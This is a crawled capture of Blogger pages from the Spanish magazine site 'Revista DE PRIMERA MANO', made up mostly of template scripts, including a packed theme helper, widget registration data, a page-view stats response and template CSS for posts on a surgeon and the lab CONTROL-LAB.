x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7blS9ag9FTVv4Ay144nSMWtGivhQ:1768665771180';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/4823030356883542455/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '4823030356883542455', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s72-c/DSC_9627.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG', 'pageName': 'DRA. IDALIA MEDINA ARAUJO', 'pageTitle': 'Revista DE PRIMERA MANO: DRA. IDALIA MEDINA ARAUJO'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DRA. IDALIA MEDINA ARAUJO', 'description': 'Dra. Idalia Medina. EL CIRUJANO TRABAJA CON\xa0 LA MENTE, LAS MANOS Y EL CORAZ\xd3N Ella es polifac\xe9tica, m\xe9dica por excelencia, especialista en C...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG', 'url': 'https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4823030356883542455}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA45iCXgi2bT8y227Hs5R5O0Y39cC1gRt3IoDQaE9y4kyC-9zHqvWU0X_8B6x-v6O1PVgYEIKa2e_qlETm0m0EVb-Wh1A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA45iCXgi2bT8y227Hs5R5O0Y39cC1gRt3IoDQaE9y4kyC-9zHqvWU0X_8B6x-v6O1PVgYEIKa2e_qlETm0m0EVb-Wh1A
body_size: 12
content:
{"total":323759,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,18],[1,20],[2,10],[3,22],[4,21],[5,24],[6,20],[7,34],[8,21],[9,18],[10,20],[11,31],[12,19],[13,24],[14,24],[15,20],[16,15],[17,98],[18,36],[19,14],[20,34],[21,19],[22,25],[23,14],[24,34],[25,19],[26,24],[27,22],[28,49],[29,51]],"nextTickMs":600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2022/06/control-lab.html
body_size: 201706
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2022/06/control-lab.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/7932822702604253151/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2022/06/control-lab.html' property='og:url'/>
<meta content='CONTROL - LAB' property='og:title'/>
<meta content='... EL PRIMER Y ÚNICO LABORATORIO DEL A.P.  con resultados en 24 h de la prueba del HPV Control-Lab  desde  el año 2005 al servicio de la sa...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/w1200-h630-p-k-no-nu/lab%201.jpg' property='og:image'/>
<title>
CONTROL - LAB - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CONTROL - LAB' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2022/06/control-lab.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='CONTROL - LAB' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg' name='twitter:image'/>
<meta content='CONTROL - LAB' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
